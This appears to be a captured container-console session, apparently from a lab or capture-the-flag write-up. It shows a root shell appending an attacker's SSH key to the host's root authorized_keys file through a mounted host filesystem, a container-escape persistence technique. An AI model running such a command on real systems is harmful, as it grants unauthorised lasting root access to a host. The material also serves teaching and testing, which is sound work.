 Containers > test > Console
Container console
ma
Execute
Exec into container as default user using command bash Disconnect
root@7eb7fa621f78:/# echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0rmPCu3kmjCBP+gp7pHYDg42Bz8lhbogoXv3AD76+C bravosec@fsociety' >> /mnt/host/root/.ssh/authorized_keys
root@7eb7fa621f78:/#